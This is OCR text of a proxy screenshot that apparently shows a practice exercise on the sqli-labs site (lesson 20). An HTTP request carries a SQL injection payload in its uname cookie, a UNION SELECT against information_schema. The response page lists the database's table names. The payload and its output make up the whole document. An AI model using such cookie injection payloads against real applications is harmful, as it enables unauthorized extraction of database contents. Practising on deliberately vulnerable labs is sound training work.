 Request
Pretty Raw \n Actions
1 GET /Less-20/ HTTP/1.1
2 Host: d16.s.iproute.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
8 Cookie: uname=' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema='security'#; PHPSESSID=
23i7ah4r2gl90fso9h26ejc0u1
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 10.3.0.88
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(t
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:emails,referers,uagents,users
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Yo
</form>